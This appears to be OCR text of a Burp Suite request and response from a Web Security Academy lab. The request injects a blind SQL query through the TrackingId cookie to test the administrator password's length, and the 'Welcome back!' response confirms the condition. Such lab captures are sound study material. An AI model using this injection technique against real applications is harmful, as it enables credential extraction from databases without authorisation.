 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ab0000c0497ce3b80f912f500f90056.web-security-academy.net
3 Cookie: TrackingId=foVr7LwB3ucIFgHH' and (select length(password)
from users where username='administrator' limit 1) = 20-- -;
session=LhS8R2PNyKlY8i9OzDjCMfcjPoQ7GmmK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search...
0 highlights
Response
Pretty Raw Hex Render \n
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
welcome back
1 match